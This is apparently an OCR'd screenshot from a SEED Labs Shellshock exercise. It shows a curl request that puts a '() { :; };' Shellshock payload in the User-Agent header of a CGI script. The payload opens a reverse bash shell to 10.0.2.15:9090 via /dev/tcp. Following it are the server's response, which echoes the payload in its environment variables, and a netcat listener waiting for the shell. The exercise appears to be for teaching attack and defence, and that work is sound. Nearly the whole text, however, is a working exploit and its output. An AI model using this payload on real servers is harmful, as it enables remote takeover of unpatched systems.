 ex-vm
[ATC]seed@VM:~/.../task06$ curl http://10.0.2.6/cg
i-bin/myprog.cgi -v -A "() { :; }; echo Content_ty
pe: text/plain;echo; /bin/bash -i > /dev/tcp/10.0.
2.15/9090 0<&1 2>&1"
*   Trying 10.0.2.6...
* Connected to 10.0.2.6 (10.0.2.6) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: 10.0.2.6
> User-Agent: () { :; }; echo Content_type: text/p
lain;echo; /bin/bash -i > /dev/tcp/10.0.2.15/9090
0<&1 2>&1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 27 Sep 2021 19:18:50 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
******Environment Variables ******
HTTP_HOST=10.0.2.6
HTTP_USER_AGENT=() { :; }; echo Content_type: text
/plain;echo; /bin/bash -i > /dev/tcp/10.0.2.15/909
0 0<&1 2>&1
HTTP_ACCEPT=*/*
ex-vm
[ATC]seed@VM:~/.../task06$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)